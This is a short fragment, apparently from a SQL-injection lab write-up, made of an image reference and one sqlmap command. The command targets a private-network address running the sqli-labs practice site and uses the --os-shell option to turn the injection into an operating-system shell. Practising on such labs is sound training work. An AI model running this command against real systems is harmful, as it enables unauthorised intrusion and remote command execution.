 sqlmap -u "http://192.168.56.204/sqli-labs-master/Less-1/?id=1" --os-shell